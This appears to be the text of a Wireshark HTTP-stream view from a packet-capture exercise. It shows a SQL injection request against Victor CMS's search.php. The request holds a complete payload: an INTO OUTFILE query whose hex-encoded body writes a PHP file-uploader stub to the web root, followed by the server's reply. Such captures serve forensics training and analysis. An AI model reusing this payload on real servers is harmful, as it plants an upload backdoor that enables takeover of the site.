 Wireshark · 追踪 HTTP 流 (tcp.stream eq 163) · 7.SQLpacket.pcapng
POST /search.php HTTP/1.1
Content-Length: 1525
Host: 192.168.154.190:8011
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.154.190:8011
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.154.190:8011/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=plkvtvm2bnc37a1ih7u7icf7o1
Connection: close
search=1%27%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27%2Fvar%2Fwww%2Ftmpuqfol.php%27%20LINES%20TERMINATED%20BY%200x3c3f7068700a69662028697373657428245f5245
51554553545b2275706c6f6164225d29297b246469723d245f524551554553545b2275706c6f6164446972225d3b6966202870687076657273696f6e28293c27342e312e3027297b2466696
c653d24485454505f504f53545f46494c45535b2266696c65225d5b226e616d65225d3b406d6f76655f75706c6f616465645f66696c652824485454505f504f53545f46494c45535b226669
6c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b7d656c73657b2466696c653d245f46494c45535b2266696c65225d5b226e616d652
25d3b406d6f76655f75706c6f616465645f66696c6528245f46494c45535b2266696c65225d5b22746d705f6e616d65225d2c246469722e222f222e2466696c6529206f722064696528293b
7d4063686d6f6428246469722e222f222e2466696c652c30373535293b6563686f202246696c652075706c6f61646564223b7d656c7365207b6563686f20223c666f726d20616374696f6e3
d222e245f5345525645525b225048505f53454c46225d2e22206d6574686f643d504f535420656e63747970653d6d756c7469706172742f666f726d2d646174613e3c696e70757420747970
653d68696464656e206e616d653d4d41585f46494c455f53495a452076616c75653d313030303030303030303e3c623e73716c6d61702066696c652075706c6f616465723c2f623e3c62723
e3c696e707574206e616d653d66696c6520747970653d66696c653e3c62723e746f206469726563746f72793a203c696e70757420747970653d74657874206e616d653d75706c6f61644469
722076616c75653d2f7661722f7777772f3e203c696e70757420747970653d7375626d6974206e616d653d75706c6f61642076616c75653d75706c6f61643e3c2f666f726d3e223b7d3f3e0
a--%20-&submit=HTTP/1.1 200 OK
Date: Thu, 07 Jul 2022 02:22:53 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 938
Connection: close
Content-Type: text/html
<!-- @author 'Victor Alagwu';
//   @project 'Simple Content Management System';
//   @date    '0ctober 2016'; -->
<!-- @author 'Victor Alagwu';
//   @project 'Simple Content Management System';
//   @date    '0ctober 2016'; -->
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="">
<meta name="author" content="">
<title>Victor CMS</title>
<script src="admin/js/tinymce/tinymce.min.js"></script>
<script src="admin/js/tinymce/script.js"></script>
<link rel="icon" type="image/png" href="img/vimeo.png">
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="css/cms-home.css">
<link rel="stylesheet" type="text/css" href="css/material-icons.css">
<link href="admin/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
</head>
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（5,119 bytes） Show data as UTF-8 流 163
查找: 查找下一个(N)
帮助 滤掉此流 打印 另存为… 返回 关闭